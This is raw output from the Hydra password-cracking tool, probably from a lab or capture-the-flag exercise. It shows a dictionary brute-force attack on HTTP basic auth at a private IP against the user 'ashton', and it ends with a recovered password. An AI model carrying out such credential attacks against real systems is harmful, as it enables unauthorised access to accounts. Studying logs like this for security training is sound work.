 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 2] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-20 14:25:02